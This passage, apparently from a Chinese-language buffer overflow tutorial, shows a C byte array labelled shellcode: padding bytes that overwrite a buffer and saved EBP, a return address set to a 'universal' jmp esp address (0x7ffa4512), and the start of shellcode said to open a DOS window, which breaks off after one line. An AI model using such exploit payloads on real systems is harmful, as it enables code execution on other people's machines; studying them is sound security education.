 图 13
ShellCode如下图14所示:
char name[] =
"\x41\x41\x41\x41" //name[0]-name[3]
"\x41\x41\x41\x41" //name[4]-name[7]
"\x41\x41\x41\x41" //name[8]-name[11]
"\x41\x41\x41\x41" //ebp
"\x12\x45\xfa\x7f" //!覆盖成jmp esp的地址，通用地址是7ffa4512
//以下是shellcode 开dos窗口
"\x55\x8B\xEC\x33\xC0\x50\x50\x50\xC6\x45\xF4\x4D\xC6\x45\xF5\x53"